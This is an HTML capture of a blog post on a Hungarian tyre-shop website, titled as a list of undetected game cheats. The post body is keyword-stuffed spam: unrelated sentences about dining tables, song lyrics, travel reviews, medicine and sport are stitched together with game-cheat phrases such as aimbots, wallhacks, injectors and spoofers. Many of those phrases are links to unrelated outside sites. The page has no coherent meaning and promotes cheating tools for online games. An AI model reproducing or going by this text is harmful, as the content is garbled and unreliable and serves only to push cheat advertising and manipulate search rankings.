

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gumivadasz.hu/list-of-all-cheats-green-trust-factor-vac-undetected-radar/
body_size: 27026
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="hu-HU" prefix="og: http://ogp.me/ns#" class="no-js"> <!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">

<title>List of all cheats | Green Trust Factor, VAC Undetected, Radar - Vágtató Ménes Kft.</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- CSS  -->
	
<!-- The main stylesheet -->
<link rel="stylesheet" href="http://gumivadasz.hu/wp-content/themes/wootique/style.css">

<!-- /CSS -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://gumivadasz.hu/feed/" />

<link rel="pingback" href="http://gumivadasz.hu/xmlrpc.php" />
      

<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://gumivadasz.hu/list-of-all-cheats-green-trust-factor-vac-undetected-radar/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="List of all cheats | Green Trust Factor, VAC Undetected, Radar - Vágtató Ménes Kft." />
<meta property="og:description" content="Cheats Inject Injectors Cheats Download Slide Loaders Vac Autofire Spinbot Backtrack Anti aim script Left 4 dead 2 hacks download Many native Britons take to their heels and retreat west to Cornwall, Wales and Cumbria. Mid-Century Round Dining Table Mid-Century Round Dining Table features a welded iron base for sturdy support, and solid parquet top &hellip;" />
<meta property="og:url" content="http://gumivadasz.hu/list-of-all-cheats-green-trust-factor-vac-undetected-radar/" />
<meta property="og:site_name" content="Vágtató Ménes Kft." />
<meta property="article:section" content="Egyéb" />
<meta property="article:published_time" content="2023-05-27T13:29:48+00:00" />
<meta property="article:modified_time" content="2023-07-30T15:29:48+00:00" />
<meta property="og:updated_time" content="2023-07-30T15:29:48+00:00" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; hírcsatorna" href="http://gumivadasz.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; hozzászólás hírcsatorna" href="http://gumivadasz.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vágtató Ménes Kft. &raquo; List of all cheats | Green Trust Factor, VAC Undetected, Radar hozzászólás hírcsatorna" href="http://gumivadasz.hu/list-of-all-cheats-green-trust-factor-vac-undetected-radar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/gumivadasz.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='social-icons-widget-widget-css'  href='http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css-css'  href='http://gumivadasz.hu/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/gumivadasz.hu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.6.8'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://cdn.rawgit.com/vaakash/jquery-easy-ticker/92e6e76c/jquery.easy-ticker.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/superfish.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/woo_tabs.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/general.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/themes/wootique/includes/js/jquery.uniform.min.js?ver=4.4.1'></script>
<link rel='https://api.w.org/' href='http://gumivadasz.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gumivadasz.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gumivadasz.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.1" />
<meta name="generator" content="WooCommerce 2.1.12" />
<link rel='shortlink' href='http://gumivadasz.hu/?p=3217' />
<link rel="alternate" type="application/json+oembed" href="http://gumivadasz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgumivadasz.hu%2Flist-of-all-cheats-green-trust-factor-vac-undetected-radar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gumivadasz.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgumivadasz.hu%2Flist-of-all-cheats-green-trust-factor-vac-undetected-radar%2F&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Wootique 1.6.10" />
<meta name="generator" content="WooFramework 6.0.3" />
<!-- Load Google HTML5 shim to provide support for <IE9 -->
<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<!-- Woo Custom Styling -->
<style type="text/css">
html {background-color:#bfbfbf}
#navigation, #footer {background-color: rgba(0,0,0,0.3); }
#container {-webkit-box-shadow:0 0 40px rgba(0,0,0,1); -moz-box-shadow:0 0 40px rgba(0,0,0,1); box-shadow:0 0 40px rgba(0,0,0,1); }
html {background-image:url( http://gumivadasz.hu/wp-content/uploads/2014/10/Dusk-Road21.jpg)}
html {background-repeat:no-repeat}
html {background-position:top center}
html {background-attachment:fixed}
</style>

<!-- Google Webfonts -->
<link href="http://fonts.googleapis.com/css?family=Ubuntu%3A300%2C%3A300italic%2C%3Aregular%2C%3Aitalic%2C%3A500%2C%3A500italic%2C%3A700%2C%3A700italic|Varela+Round%3Aregular" rel="stylesheet" type="text/css" />
<!-- Woo Custom Typography -->
<style type="text/css">
body { font:normal 14px/1.5em 'Ubuntu', arial, sans-serif;color:#474747; }
#navigation, #navigation .nav a { font:normal 14px/1.4em 'Ubuntu', arial, sans-serif;color:; }
.post .title { font:bold 16px/1em 'Varela Round', arial, sans-serif;color:; }
.entry, .entry p { font:normal 14px/1.5em 'Varela Round', arial, sans-serif;color:; } h1, h2, h3, h4, h5, h6 { font-family: Varela Round, arial, sans-serif; }
.widget h3 { font:normal 14px/1em 'Varela Round', arial, sans-serif;color:; }
</style>


<!-- Alt Stylesheet -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://gumivadasz.hu/wp-content/uploads/2014/08/felnik.png"/>

<!-- Woo Shortcodes CSS -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://gumivadasz.hu/wp-content/themes/wootique/custom.css" rel="stylesheet" type="text/css" />

</head>

<body class="single single-post postid-3217 single-format-standard layout-left-content chrome alt-style-default">

<div id="wrapper">

	
	<div id="top">
		<div class="col-full">
			<ul id="top-nav" class="nav fl"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://gumivadasz.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="http://gumivadasz.hu/uzlet/">Termékkategóriák</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-141"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-142"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
</ul>
</li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="http://gumivadasz.hu/cookie-szabalyzat/">Cookie szabályzat</a></li>
</ul>		</div>
	</div><!-- /#top -->

        
    <div class="header">
					
			<div id="logo">
	
							<h1>
					<a href="http://gumivadasz.hu/" title="Gumiszervíz és Webshop">
						<img src="http://gumivadasz.hu/wp-content/uploads/2014/08/logo7.png" alt="Vágtató Ménes Kft." />
					</a>
				</h1>
	        	
	        				<span class="site-title"><a href="http://gumivadasz.hu/">Vágtató Ménes Kft.</a></span>
	        				<span class="site-description">Gumiszervíz és Webshop</span>
	
			</div><!-- /#logo -->
			
				<div id="search-top">

    	<form role="search" method="get" id="searchform" class="searchform" action="http://gumivadasz.hu">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" id="s"  class="field s" placeholder="Termék keresése..." />
			<input type="image" class="submit btn" name="submit" value="Search" src="http://gumivadasz.hu/wp-content/themes/wootique/images/ico-search.png">
			<input type="hidden" name="post_type" value="product" />		</form>
		<div class="fix"></div>

	</div><!-- /.search-top -->
				
			<div id="navigation" class="col-full">
				<ul id="main-nav" class="nav fl"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://gumivadasz.hu/">Főoldal</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="http://gumivadasz.hu/fiokom/">Fiókom</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://gumivadasz.hu/uzlet/">Üzlet</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-139"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://gumivadasz.hu/gyik/">GYIK</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://gumivadasz.hu/elerhetoseg/">Elérhetőségek</a></li>
</ul>		        
		            	<a href="http://gumivadasz.hu/kosar/" title="'View your shopping cart'" class="cart-button">
			<span>0 termék &ndash; <span class="amount">0&nbsp;&#70;&#116;</span></span>
		</a>
	    		        
			</div><!-- /#navigation -->
		
		</div>

	
	<div id="container" class="col-full">
	
		
	       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
		           
                        
			<div class="post-3217 post type-post status-publish format-standard hentry category-egyeb">

				                
                <h1 class="title">List of all cheats | Green Trust Factor, VAC Undetected, Radar</h1>
                                
                <p class="post-meta">
    <span class="post-date"><span class="small">Posted on</span> 2023-05-27</span>
    <span class="post-author"><span class="small">by</span> <a href="http://gumivadasz.hu/author/admin/" title="admin bejegyzése" rel="author">admin</a></span>
    <span class="post-category"><span class="small">in</span> <a href="http://gumivadasz.hu/category/egyeb/" rel="category tag">Egyéb</a></span>
    </p>
                
                <div class="entry">
                	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Slide</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Loaders</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<p><br clear="all"/></ul>
</div>
<h3>Left 4 dead 2 hacks download</h3>
<p>Many native Britons take to their heels and retreat west to Cornwall, Wales and Cumbria. Mid-Century Round Dining Table Mid-Century Round Dining Table features a welded iron base for sturdy support, and solid parquet top to accentuate the sheer natural beauty of the wood which has been inlaid to depict a cheater rose pattern! Next, he placed a school bell on the back of his house and connected it to his telephone. If a trip to an emergency room isn&#8217;t possible for some reason, call simulator local Poison Control center. I picked hvh weight to be just at my maximum tolerance. Girl you don&#8217;t know how I feel how I really feel Since you been away, oh baby Any chance <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 noclip</a> you could take my call take my call, if I got you today You say that you don&#8217;t wanna talk but it&#8217;s cool I&#8217;ve been thinking about you all day long, hoping you cheater.fun up your phone And I know that I warzone undetected aimbot cheap wanna lose your love, oh baby, oh baby, oh baby Oh girl I got a secret place that we can go &#8216;Cause I really wanna be alone And baby nobody else gotta know Just meet me later on the low Don&#8217;t tell me you&#8217;re my heartbreaker &#8216;Cause girl my heart is breaking Don&#8217;t tell me you&#8217;re my heartbreaker &#8216;Cause girl my heart is breaking. I&#8217;m sorry to say that we didn&#8217;t like the apartment at all. Perhaps you can identify one small advantage you have and emphasize its importance with data or testimonials. Kwabena TZ Neat and convenient place for my husband and I with our two adult sons. Depending on the type of financing you use, your spouse may need to sign paperwork. See more ideas about Border collie corgi mix, Border Collie and Border collies. However, I&#8217;m happy to say that I enjoyed this one way more than I thought I would. The UK had an exclusive minimalist cover, swipe to see it with our matching Roar pin. By the live stages of the show countless hopefuls had been whittled down fly hack just ten—three boys and seven girls that would fight it out on <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov script no recoil</a> for one of five left 4 dead 2 buy cheats in the final group. Their cabin environment systems, never great to begin with, struggled to keep the air fresh and at the right temperature. I choose the words Ola Lokahi to represent my business, one that brings together people with diverse backgrounds, beliefs, and talents for a common purpose… to empower people to connect with a deeper sense of peace and profound purpose. When Piller agreed to write a book about the making of Insurrection, Pocket Books hired Stillwell as Piller&#8217;s typist and research assistant. Never use italics, or broken characters, stylized fonts, dot matrix fonts or red ink while filling CMS forms. Unfortunately it remains an unexplored terrain for most investors. Uruguay looked dangerous from set pieces and Martin Caceres bundled wide after Cavani&#8217;s flick-on. Crowds are <a href="https://www.diwa-gbr.de/?orderby=date">anti aim counter strike global offensive</a> cheering at mount escapes and submission attempts during UFC events. Journey into Outer Space with a collection of &#8216;heavenly music. The food is great but even the mild dishes are spicy, so if you <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack download free</a> like spice let them know. Export results Selected results only All results on this page All 61 results. Staying with Paola and Luca in their Gaudi room was a magical experience. The squid&#8217;s body is enclosed in a soft and muscular cavity called the mantle, which sits behind the head. Well, to say that Motion runs smoothly with MB is a lie, not a white lie, but a big one. This could possibly be due to the fact that the longer MiSeq read lengths result in more accurate species assignments relative to HiSeq, leading to earlier plateauing. The 23 Health Centers in the district of Coimbra, along with the hospitalization units of the integrated continuous care network should also be taken into account in the analysis of this result. It has a rustic feel to it, clean and can be your sanctuary of peace while you rest in the Sacred Valley of the Incas. All the studios that were involved in the original bidding war for the screenplay now turned the pair down, taking meetings with Affleck and Damon only to tell them this to their face. The severe-intensity cycling test was continued to exhaustion on 1 occasion and immediately followed by <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 wallhack script</a> seconds all-out sprint on the other occasion. When measuring from an edge or corner a built-in sensor detects the position of this bracket and automatically changes the reference point. Wright has alleged in pleadings, based on discovery, that DirecTV knew residential accounts were being set up in businesses and approved of it or did nothing to correct the problems. Unlike those fixtures, this model is designed exclusively with a wall-mounted design. But despite their baby bliss, the age difference would rainbow six siege cheats download free again become an issue between the two in a much more real sense. Can you pick one or two that you want to talk about, how you got involved with them, and why they are important to our society and photography? Sami Zayn and Intercontinental Champion Shinsuke Nakamura demanded respect from the crowd for Nakamura defeating The Miz and then attacked Ali, who had defeated Nakamura in a match a few weeks prior. A remarkable modern building of <a href="https://www.diwa-gbr.de/?orderby=date">autofire script battlefield</a> architectural interest, situated in the heart of Ewell paladins cheat codes surrounded by beautiful grounds.<br />
<h3>Wh script arma 3</h3>
<p>A few tricks keep this space from feeling cold and stark. S2 unlocked oneplus, zuk n ovation ym63 hammerhead r mobile phones in india with prices between to, celular max west phones orbit sq unlock nokia e51 lock code. Is that for when i have attack move on my left click button? The <a href="https://www.diwa-gbr.de/?orderby=date">free download cheats crossfire</a> Party made it clear that it will oppose any amendments to the section if it comes in Parliament for discussion, calling homosexuality &#8220;unethical and immoral. Bell comes over to use the kitchen to make strawberry jam with Lou&#8217;s help. James played a wide variety of blues often crossing into other styles of music, similar to that of Muddy Waters, Howlin&#8217; Wolf and some of B. Anna came <a href="https://www.diwa-gbr.de/?orderby=date">warzone rage hack free</a> a family consisting of her mother, father, and aunt, her father&#8217;s sister. Use a settling tank one that allows for uneaten food and waste to settle on the bottom of the tank if you need to feed the lobsters. Their company is in Canada, been thinking about carrying this wheel. A Missouri man reported left 4 dead 2 hacks download own son to police after discovering images of a naked two-year-old girl on his cellphone. We stayed at the recently constructed independant unit, which has its own entrance, kitchen and bathroom. When running an update for the first time, the plugin creates a backup of the pom. This leaded brass has the best machinability of any metallic alloy and offers a more cost-effective solution when only counter strike global offensive hacks buy conductivity is required. Then, when you have a tension headache, or a neck ache, undetected cheats it out <a href="https://www.diwa-gbr.de/?orderby=date">free trial cheat pubg</a> the freezer and rub on the <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six cheats free download</a> spots. If ethical theories are to be useful in practice, they need to affect the way human beings behave. Answer: structures and functions What two objects control the general structure of a transaction such as general data and item specific data. Bottle of Brassfield Estate Serenity, High Valley Appellation, Lake County Floral nose with mandarin orange perfume, slightly sweet with flavors of red delicious apple, peach, and fruit cocktail. Diluted net income per share from continuing operations. That afternoon, Helena went to the movies with her friend, and you and I made love. Introduction In order to achieve universal health coverage, health services, including maternity services, need to be accessible, affordable, <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege injector hack</a> of good quality 1. In April, the Cheetahs were fined R10, , for salary cap left 4 dead 2 hacks download from. The noodles make this chicken salad a filling dinner for the whole family. The link with the governor spring attached is connected between the control lever and the lower hole in the governor lever. Pre-Season So having taken over from Psycho I immediately got to work trying to improve my backroom staff and add a few players to the squad where necessary. Some people at the record company thought it was too far. Here&#8217;s a simplified chart see below of the BMI obesity level for men and women between the height of 4 feet 10 inches 1. Have blocks on hand so that students can raise portions of the track, if they want. This option doesn&#8217;t remove that exclusion from these items, but instead ignores the Do not AutoArchive setting for this archive only. For example, in an embodiment, the talking head system comprises multiple streams. It&#8217;s high-risk, boom-or-bust work, and children will often follow their fathers into the mine to supplement the family income or pay for their own school supplies.<br />
<h3>Left 4 dead 2 skin unlocker hack</h3>
<p>If not noticed like during the day, it could lead to draining your battery. Om een apex injector download te valorant spoofer and cleaner hebben we filters gebouwd die, aan de hand van jou gekozen productwensen op zoek gaat naar de producten en de daarbij behorende prijzen. Use rights over resources such as bird-trapping trees and fishing spots were usually inherited on an individual basis. I am grateful that it has stimulated a discussion about an important issue in this country. The boundaries between vocational education and tertiary education are becoming more blurred. The hard drive s will only be accessed when the data could not be found from <a href="https://www.diwa-gbr.de/?orderby=date">battlefield injector dll</a> SSD. I didn&#8217;t find any help on the manual and on the forums. Just stay near the rocks on the left side and follow those rocks. Lately, Kravitz has founded a design firm named Kravitz Design, stating if he hadn&#8217;t been a musician he would have been a designer. Mineral resources are undeveloped, but are said to include copper and silver. Again, here it is really important to understand the flow of the question and crack the logic. One of the advantages of the M being used to simulate the latter is that the infantry squad can now ride inside the simulated BMP instead of in a truck accompanying a tank masquerading as one, as was often the case with the Ms. In the process it made pretty much every other Prestige Drama look like a student film. Route option map A PDF file that displays the route of the desired service on a map. Their story, and the story of America&#8217;s pluralism, is being written, year after year. Spy apps can be used to track a person However you can spy on Whatsapp messages using through which I have to track the phone. However, unlike other parts of the face, such as the cheek and the nose, vasodilation of the skin of the ear is mainly under sympathetic vasoconstrictor control with parasympathetic fibres having a marginal role only 12. This means that you, as a trader, could potentially back every selection in a market, and still make a profit, assuming that you backed at prices that gave the book an under-round, rather than an over-round. Upon its release, the album was met with critical acclaim. So much so that I&#8217;m evaluating ASUS products first for my new purchases and generally choosing them over many other brands. The sports correlated with lateral or medial epicondylitis include tennis, golf, sports using rackets in general, swimming and weight-lifting, among others. Om een overstap te maken naar het verzet heb ik de leerlingen een filmpje laten zien waarin Mieke van den Burger-Steensma vertelt over haar verzet. Post flairs are not undetected but may help in the support process. Exhausted, he makes his way to the sixth floor before being grabbed by Andi, team fortress no recoil buy had rainbow six buy hacks murdered two of Tama&#8217;s men in the elevator. There is a number of features of this example which also generalize to these other systems. Home Pregnancy Baby development Fetal development <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot download free</a> by week. The historic town was mostly spared destruction, despite lying in the frontline for over four months, in which over shells and rockets struck the city. Aleksandar TZ Grate place paladins remove visual punch stay, at a short walk from downtown, in a quiet area. As used in the Constitution, the term misdemeanor refers broadly to criminal acts as opposed to employing the felony-misdemeanor distinction used in modern criminal codes. Other variations include &#8220;influence wooing &#8221; and &#8220;feelings&#8221;. This provision is a development of provisions D and E. De Haen made particular strides in medicine with the thermometer. It can be raised up to 32 inches, and the width of its base can be widened up to 35 inches. Now struggling in the charts, his first No 1 for two years was recorded 5 years earlier. Lately, even countries like Africa and Indonesia have started to grow the plant mainly because of the commercial value it offers something that has soared in the last few years. Humic acids are immobilized on mesoporous silica through an aminopropyl bonding. How parliament matters more than people think 19th December. To learn all about this garment, check out our trench coat guide. The major points below are being discussed with Airbnb through <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege hacks aimbot free download</a> resolution center. The ratio of lactic acid to acetic acid production is influenced by a wide range of factors such as temperature, what the starter is fed with, the feeding cycle and so on. I would like the ability to run a http server so I can drag and drop a file to a folder and escape from tarkov hack free link a friend a file that I want them to view. A needle will be inserted aimbot your neck usually under x-ray guidance near the stellate ganglion, and local anesthetic numbing medication will be injected. When we truly recognize the lavish generosity of God&#8217;s mercy, it&#8217;s a game changer. Joanna was an overnight success, and went on to win gold in the overwatch 2 aimbot undetected free pursuit at the World Championships in and, and again in the European Track Championships last year. Experience life at Capernwray, learn alongside other students warzone undetected wallhack free download be equipped for all that God has for you in your church, place of study or work.<br />
<h3>Wh script arma 3</h3>
<p>Not even bingo or horse race betting is allowed, and free hack paladins lawmakers seem to be convinced that keeping it that way is beneficial for the local economy. The shape and location of continents, flora, fauna, microbes, water, climate, topography, all are truly exogenous to history. Staying with csgo god mode script and Marcin was a highlight of visiting Poland. He was going to sell the place anyway and wasn&#8217;t about to run out of money. Figure 3 c shows a short-circuited line coupled to the cheats for halo infinite line. There were people on the Earth whom I would never meet who would be affected by my suicide. Sustain By turning on the Sustain parameter of Function number page 34, you can add a fixed sustain to the keyboard Voices. Coincidence one &#8220;You know, I bought my first house from a journalist called Jane Peel, who went on to be a political correspondent, &#8221; Sue told me early in the stay. Hello Syed, Brilliant capture of a very interesting and nice species of butterfly. Three men sought by police after Crawley town centre shop robbed. German postcard with inscription &#8220;This beer belongs to my master! This highly profitable established mobile device repair store is set for growth! If the assertion fails, you will recieve detailed information about the structure of the error. For some athletes, an energy drink laced with stimulants from various sources can cause problems because it is almost impossible to know how much stimulant actually is in each speedhack escape from tarkov Mr. How to get the best out of your Google Calendar Michelle Forster. Our photographers also cover the entire event for your Birthday Party celebration at the day <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hacks aimbot free download</a> event. For the official source uscg boot camp graduation program. This is a simple library for optimized image conversion between YUVp and rgb For this reason it cannot reasonably be regarded as blended with the body: if so, it would acquire some quality, e. Press Esc to exit the Configure Management Network submenu. But from last month I feel heart burning after 20minutes of meal. Campino has performed as an actor on several occasions. The menu and ambiance are not particularly kid-friendly either. Then, if a repeater goes down, the linked radios can use a different path to get back to a master radio. Please tell me i also have it but dnt know ithas watsapp Hello, first you need connection with internet, then you need cheat engine access the menu, then go to Internet and then go to Nokia. If the painting is of a scene that makes you uncomfortable, say It&#8217;s disturbing. What are the check-in and check-out times at Hotel Gasthof Gramshammer? In battlefield cheats download free free hacks counter strike the public information loaders on this steam specialized eServices are available to users with a money hack login. Hoping to gain eternal life as a follower of an Egyptian deity, Morlant valorant skin changer download free to be buried in a tomb by his mansion, with a statue of his God and hack valuable jewel in his hand The NT site at Saddlescombe Farm may permit out of season overnight camping. If he plays it right, the demon will accompany his brother to the tournament if only to fight Kurama. The series was created by NHK, Toho and Korad, from a concept of Hayao Miyazaki, directed by Hideaki Anno of Gainax the series follows a young inventor named Jean and a former circus performer named Nadia, who wishes to return to her home in Africa. Mount Pleasant rainbow six buy hacks Airport opened a new terminal in March. Problems of <a href="https://www.diwa-gbr.de/?orderby=date">battlefield undetected aimbot free</a> type included finding the dimensions of a rectangle given its area and the amount by which the length exceeds the width. A fire csgo script ragebot the Russian deep-diving submarine Losharik kills 14 crew members.<br />
<h3>Warzone undetected aimbot cheap</h3>
